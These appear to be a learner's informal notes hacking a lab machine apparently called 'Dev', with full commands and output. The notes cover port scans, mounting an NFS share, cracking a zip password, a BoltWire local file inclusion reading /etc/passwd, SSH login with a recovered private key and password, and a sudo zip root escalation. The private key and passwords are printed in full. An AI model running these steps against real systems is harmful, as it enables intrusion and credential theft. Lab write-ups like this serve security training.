nmap results:
nmap -p- -T4 -A 10.0.2.7 > nmapAScan.txt:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-21 16:30 EDT
Nmap scan report for 10.0.2.7
Host is up (0.0090s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 bd:96:ec:08:2f:b1:ea:06:ca:fc:46:8a:7e:8a:e3:55 (RSA)
| 256 56:32:3b:9f:48:2d:e0:7e:1b:df:20:f8:03:60:56:5e (ECDSA)
|_ 256 95:dd:20:ee:6f:01:b6:e1:43:2e:3c:f4:38:03:5b:36 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Bolt - Installation error
|_http-server-header: Apache/2.4.38 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 44340/udp mountd
| 100005 1,2,3 56201/tcp6 mountd
| 100005 1,2,3 58797/tcp mountd
| 100005 1,2,3 59835/udp6 mountd
| 100021 1,3,4 35413/tcp6 nlockmgr
| 100021 1,3,4 36401/tcp nlockmgr
| 100021 1,3,4 56771/udp nlockmgr
| 100021 1,3,4 60901/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs 3-4 (RPC #100003)
8080/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: PHP 7.3.27-1~deb10u1 - phpinfo()
|_http-server-header: Apache/2.4.38 (Debian)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
36401/tcp open nlockmgr 1-4 (RPC #100021)
48125/tcp open mountd 1-3 (RPC #100005)
49809/tcp open mountd 1-3 (RPC #100005)
58797/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:CC:22:A7 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 8.98 ms 10.0.2.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.51 secondsnmap -p- -sV -Pn 10.0.2.7 > nmapDScan.txt:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-21 16:35 EDT
Nmap scan report for 10.0.2.7
Host is up (0.0056s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
2049/tcp open nfs 3-4 (RPC #100003)
8080/tcp open http Apache httpd 2.4.38 ((Debian))
36401/tcp open nlockmgr 1-4 (RPC #100021)
48125/tcp open mountd 1-3 (RPC #100005)
49809/tcp open mountd 1-3 (RPC #100005)
58797/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:CC:22:A7 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.55 secondsNFS enum:
- gonna check with metasploit cuz why not
msf6 auxiliary(scanner/nfs/nfsmount) > run
[+] 10.0.2.7:111 - 10.0.2.7 Mountable NFS Export: /srv/nfs [172.16.0.0/12, 10.0.0.0/8, 192.168.0.0/16]
[*] 10.0.2.7:111 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed- now with nmap as well to see if we get anything different
nmap --script=nfs-showmount.nse 10.0.2.7 -p 111,2049:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-22 10:43 EDT
Nmap scan report for 10.0.2.7
Host is up (0.0064s latency).
PORT STATE SERVICE
111/tcp open rpcbind
| nfs-showmount:
|_ /srv/nfs 172.16.0.0/12 10.0.0.0/8 192.168.0.0/16
2049/tcp open nfs
MAC Address: 08:00:27:CC:22:A7 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)Export list for 10.0.2.7:
/srv/nfs 172.16.0.0/12,10.0.0.0/8,192.168.0.0/16- now lets get the file with mount
mount -t nfs 10.0.2.7:/srv/nfs mountNFS:`
mount -t nfs 10.0.2.7:/srv/nfs mountNFSls mountNFS
save.zip- so we got a zip file. lets unzip it with gzip or gunzip
- oops its a zip file. those only work for
.gzfiles. gotta use unzip instead
unzip save.zip
Archive: save.zip
[save.zip] id_rsa password:
password incorrect--reenter:
- shit needs a password. lets see if rockyou has anything. but before i do all that imma check the walkthrough to see if the tcm mentor did anything different
- yup used a specialized tool called fcrackzip to crack the zip file it seems instead of hydra
fcrackzip -v -u -D -p /usr/share/wordlists/rockyou.txt save.zip
found file 'id_rsa', (size cp/uc 1435/ 1876, flags 9, chk 2a0d)
found file 'todo.txt', (size cp/uc 138/ 164, flags 9, chk 2aa1)
PASSWORD FOUND!!!!: pw == java101
- hell yeah pass found
java101
- lets unzip it now and see what we get
id_rsafile:
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABDVFCI+ea
0xYnmZX4CmL9ZbAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQC/kR5x49E4
0gkpiTPjvLVnuS3POptOks9qC3uiacuyX33vQBHcJ+vEFzkbkgvtO3RRQodNTfTEB181Pj
3AyGSJeQu6omZha8fVHh/y2ZMRjAWRs+2nsT1Z/JONKNWMYEqQKSuhBLsMzhkUEEbw3WLq
S0kiHCk/0VnPZ8EdMCsMGdj2MUm+ccr0GZySFg5SAJzJw2BGnjFSS+dERxb7e9tSLgDv4n
Wg7fWw2dcG956mh1ZrPau7Gc1hFHQLLUHPgXx3Xp0f5/pGzkk6JACzCKIQj0Qo3ueb6JSC
xWgwn6ey6XywTi9i7TdfFyCSiFW//jkeczyaQOxI/hyqYfLeiRB3AAAD0PHU/4RN8f2HUG
ks1NM9+C9B+Fpn+nGjRj6/53m3HoBaUb/JZyvUvOXNoYnxNKIxHP5r4ytsd8X8xp5zTpi1
tNmTeoB1kyoi2Uh70yPo4M6VlNupSeCzMQIYs/Wqya4ycyv1/yhGAPTZg8ARqop/RTQJtI
EYVDbTxKxr7JGBfaBPiFWdUIKlN1yBXWMRrIs3SBoOaQ/n+CZKQ65mMFRs4VwqpUsRJ8y7
ZoLZIfwaunV5f10PsCR8rp/2g563gK0bu+iVUqeo+kJMtFN7yEj2OaO6N/EdO4x/LVhqjY
SPZD6w23mPp2I693oop1VpITsHV2talK1lLvS239gU45J4VlxFtcLjRlSAhc1ktnHw1e4u
dRZ68JW0z2S4Y8q4EO/H4kGlZsyaf6oLCspGW1YQPhDJ2v6KkgRXyFb3tvo617yGEcBzzh
wrVuEXObOc+zDOYgw1a/1x1pzK5vGQWaUOjN2FEz+vnSPTX3cbgUkLh3ZshuVzov0Rx7i+
AM0CNiXVmgCGdLg0yBIv8lFIjYxswxTRkNzKYSagEZQNFCf+0H1cZcXKCK8z9a2NvBkQ/b
rGvuoZuIjGqGvMP3Ifdma7PsG3A8GNOgWnl9YuMgc4r2WulsQVLVEJGIJjap71oNwGCUud
T1Ou2tVn7Cf0T/NmuRmh7VUkTagDMf3u5X+UIST5Sv8y2y9jgR4x92ZL+AY968Pif1devc
753z+GL7eWfbNqd+TJfxPdh82EqE5cmN/jYOKc0D1MC2zVChNCVWQYf4uVQ0L/XOXQXnFT
hWdHfnf/SXos28dSM7Kx6B3jmeZQ60vk0Apas0D9gLz5xZ9GCb0Dwwka4dBSw57cwBbB3E
PKXqJFks2ZnkyVL1W8u6ovnkpcqQz1mxr42zdC52Jc30NYww7H2G7v7FYKtf6tEyzeXG2+
rcZwO4evWbV158rzrA4ibsGRn8+PM86LI/7T5/Y5pc2T+TAaDjKLRZ0Dtv5nMvHpigqDu4
+e/eQk9dTmMPv9jbqcHeRo7N/Q8EC4vtXj/pCPydB5lYw/GMb8Bq5opXzADx0n4zDLtGDC
LHcAIF6FMa+kLQHKvG1fDIK2xpLz+HxYCYTS/UAVRtWAdzQ29uG8zFAopGoQGbNA+caq7z
iLUBEWHXJktNenIrfF3rqB3m8SNyNIn+MQS3LIakhlHAqXMIWU2pQE/0tF+V8xuKRpZvw/
gdhLfAhm2gZMQzOe1cXWhKmtEQUntPdPAyfOTZcUtcs/pKNEjNTz5YnhQqnDbAh5x46UgZ
q4xpWBvdz0v8qwF6LXLdPBEcT4TOg=
-----END OPENSSH PRIVATE KEY-----todo.txtfile:
- Figure out how to install the main website properly, the config file seems correct...
- Update development website
- Keep coding in Java because it's awesome
jp
- possible uname:
jp
- sidenote:
jploves java - connecting to ssh didnt work with the id_rsa since we dont know a password. doesnt seem like anything else can be done with NFS or SSH for now. lets do some http enumeration
http enum:
root web pages:
-
http://10.0.2.7:80/:
-
http://10.0.2.7:8080/:
dirbusting results:
ffuf -u http://10.0.2.7:8080/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt > ffuf8080.txt- dirs on port
8080:
dev
server-status
ffuf -u http://10.0.2.7:80/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt > ffuf80.txt- dirs on port
80:
public
src
app
vendor
extentions
server-status
port 8080 web pages:
-
http://10.0.2.7:8080/dev/:
-
http://10.0.2.7:8080/server-status: (information disclosure spotted)
port 80 web pages:
-
got a redirect to
http://10.0.2.7/public/bolt/userfirstwhen i triedhttp://10.0.2.7:80/public/. its the same as the server status on port 8080 with the same information disclosure. -
http://10.0.2.7/srcshows a directory calledSitewent into it and found a file that shows a black page when clicked on. inspected the source and it was blank as well
-
http://10.0.2.7/app/: (seems interesting)
-
found a
bolt.dbfile in the database folder but there wasnt anything in there -
lots of stuff in the
configfile
-
config.ymlfile: Dev-Port80AppConfigYmlFile -
damn got some juicy stuff in the yml file:
database:
driver: sqlite
databasename: bolt
username: bolt
password: I_love_java- updated possible unames:
jp
bolt
- possible passwords:
java101
I_love_java
- there wasnt anything interesting in the
permissions.ymlfile - nothing in the
menu.ymleither. im guessing we already got what we need - gonna try ssh bruteforcing with the two usernames again
- didnt work. wtf is this password for then. gonna take a look at what we already got
- huh this uses boltwire on port
8080. ig ill take a look at that - theres a login page at
http://10.0.2.7:8080/dev/index.php?p=welcome&action=login. seems like there may be LFI as well - cant login as bolt or jp. imma try to see if theres any lfi on this
http://10.0.2.7:8080/dev/index.php?p=../../../../../../../../etc/passwdsays missing page. ig not. gonna search with metasploit to see if theres anything onboltwire
┌──(root㉿kali)-[~/Desktop/projects/devBox]
└─# searchsploit boltwire
--------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------- ---------------------------------
BoltWire 3.4.16 - 'index.php' Multiple Cross-Site Scripting Vulnerabilities | php/webapps/36552.txt
BoltWire 6.03 - Local File Inclusion | php/webapps/48411.txt
--------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results- bruh there is LFI. why didnt it work - _ -
- oh it needs to be authenticated. how tf do i authenticate tho. login didnt work
- oh theres a register option at
http://10.0.2.7:8080/dev/index.php?p=action.register - authenticated as:
skibidi:dobdob
http://10.0.2.7:8080/dev/index.php?p=../../../../../../../../../etc/passwd&id=skibidididnt return anything.- neither did
http://10.0.2.7:8080/dev/index.php?p=../../../../../../../../../etc/passwd. gonna check the exploitdb page again to see if i missed anything - oh they used the
action.searchfunction, like thisindex.php?p=action.search&action=../../../../../../../etc/passwd - yup
http://10.0.2.7:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwdworked yayyyy etc/passwd:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin- oh so
jpis actuallyjeanpaul - couldnt get
etc/shadowfile tho - updated usernames:
jeanpaul
bolt
- updated passwords:
java101
I_love_java
- gonna brute force ssh AGAIN with these creds. istg if it doesnt work - _ -
- didnt work. probably has something to do with that
id_rsafile i got earlier. gonna google how it ties in with SSH - oh yup i was right. gonna do
ssh -i id_rsa jeanpaul@10.0.2.7and see if one of the passes work - the second one worked
jeanpaul:I_love_java
getting a shell and then root:
- theres nothing on the home directory. gonna check what jeanpaul can use as sudo with
sudo -l
jeanpaul@dev:~$ sudo -l
Matching Defaults entries for jeanpaul on dev:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jeanpaul may run the following commands on dev:
(root) NOPASSWD: /usr/bin/zip- hmmm can run zip as root
- how tf do i get root from this. gonna get a hint from the walkthrough
- oh
https://gtfobins.github.io/is a thing https://gtfobins.github.io/gtfobins/zip/- sudo priv escalation with zip:
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
- we got ROOOOOOOOOOOTTTTTTTTTTTTT